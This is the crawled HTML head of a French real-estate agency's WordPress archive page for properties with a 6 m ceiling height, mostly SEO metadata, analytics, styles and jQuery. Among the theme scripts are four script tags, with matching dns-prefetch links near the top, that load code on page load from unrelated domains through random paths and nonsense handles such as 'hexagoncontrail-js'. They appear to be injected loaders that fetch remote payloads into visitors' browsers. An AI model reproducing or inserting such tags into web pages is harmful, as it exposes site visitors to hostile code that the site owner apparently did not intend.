

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/Fonctionnalit%C3%A9/hsp-6m/
body_size: 24564
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des HSP : 6m - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/Fonctionnalité/hsp-6m/" />
	<link rel="next" href="https://www.agenceipro.com/Fonctionnalité/hsp-6m/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des HSP : 6m - iPro" />
	<meta property="og:url" content="https://www.agenceipro.com/Fonctionnalité/hsp-6m/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.agenceipro.com/Fonctionnalité/hsp-6m/","url":"https://www.agenceipro.com/Fonctionnalité/hsp-6m/","name":"Archives des HSP : 6m - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"primaryImageOfPage":{"@id":"https://www.agenceipro.com/Fonctionnalité/hsp-6m/#primaryimage"},"image":{"@id":"https://www.agenceipro.com/Fonctionnalité/hsp-6m/#primaryimage"},"thumbnailUrl":"https://www.agenceipro.com/wp-content/uploads/2023/12/LP1318_1_original.jpg","breadcrumb":{"@id":"https://www.agenceipro.com/Fonctionnalité/hsp-6m/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/Fonctionnalité/hsp-6m/#primaryimage","url":"https://www.agenceipro.com/wp-content/uploads/2023/12/LP1318_1_original.jpg","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2023/12/LP1318_1_original.jpg","width":585,"height":439,"caption":"La garde Location Local d'activité 250m2 non divisibles (n° 121-70)"},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/Fonctionnalité/hsp-6m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"HSP : 6m"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour iPro &raquo; HSP : 6m Property Features" href="https://www.agenceipro.com/Fonctionnalité/hsp-6m/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/Fonctionnalit%C3%A9\/hsp-6m\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
